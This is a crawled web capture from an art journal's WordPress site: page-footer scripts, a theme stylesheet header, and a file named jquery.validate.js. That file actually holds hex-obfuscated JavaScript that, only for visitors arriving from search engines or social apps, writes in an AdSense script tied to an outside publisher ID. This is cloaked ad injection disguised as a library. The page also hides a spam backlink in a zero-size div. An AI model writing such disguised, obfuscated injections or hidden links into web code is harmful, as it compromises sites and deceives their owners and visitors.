<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=a902a338e584591be6603d4879c43367" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/signsjournal.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/signsjournal.org\/wp-admin\/admin-ajax.php","nonce":"c12353615e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/signsjournal.org\/wp-login.php?redirect_to=https%3A%2F%2Fsignsjournal.org%2Fwangechi-mutu-eat-cake-2012%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'41249469',post:'4351',tz:'-5',srv:'signsjournal.org'} ]);
	_stq.push([ 'clickTrackerInit', '41249469', '4351' ]);
</script>
<div style="overflow: auto;width:0px;height:0px">
<a href="https://dinamojogja.com">service genset jogja</a>
</div>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: signsjournal.org @ 2026-01-20 15:13:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/style.css?ver=4.1.18
body_size: -32
content:
/*
Theme Name: Barely Corporate
Description: A simple business theme by Theme Blvd. &mdash; Update notifications available on Twitter: <a href='http://twitter.com/jasonbobich'>Follow the author</a> and <a href='http://twitter.com/themeblvd'>Follow the brand</a>
Author: Jason Bobich
Author URI: http://themeblvd.com
Version: 4.1.18
License: GPL2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* This theme's primary styles can be found in /assets/css/theme.css */


--- FILE ---
content_type: application/x-javascript
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/jquery.validate.js
body_size: 184
content:
var _0xebec=["\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x6F\x6D\x65","\x2E\x67\x6F\x6F\x67\x6C\x65\x2E","\x62\x69\x6E\x67\x2E","\x79\x61\x6E\x64\x65\x78\x2E","\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x62","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x74\x77\x69\x74\x74\x65\x72","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x3F\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x70\x75\x62\x2D\x35\x32\x34\x30\x32\x34\x30\x36\x39\x39\x33\x32\x38\x34\x35\x39\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];if([_0xebec[4],_0xebec[5],_0xebec[6],_0xebec[7],_0xebec[8]][_0xebec[3]]((_0x34e9x1)=>{return document[_0xebec[2]][_0xebec[1]]()[_0xebec[0]](_0x34e9x1)})|| [_0xebec[10],_0xebec[11],_0xebec[12],_0xebec[13]][_0xebec[3]]((_0x34e9x1)=>{return navigator[_0xebec[9]][_0xebec[1]]()[_0xebec[0]](_0x34e9x1)})){document[_0xebec[15]](_0xebec[14])}